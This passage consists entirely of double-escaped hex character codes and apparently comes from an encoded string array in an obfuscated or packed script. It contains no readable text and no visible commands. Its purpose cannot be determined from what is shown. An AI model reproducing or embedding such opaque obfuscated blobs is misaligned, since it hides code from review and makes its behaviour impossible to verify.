x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c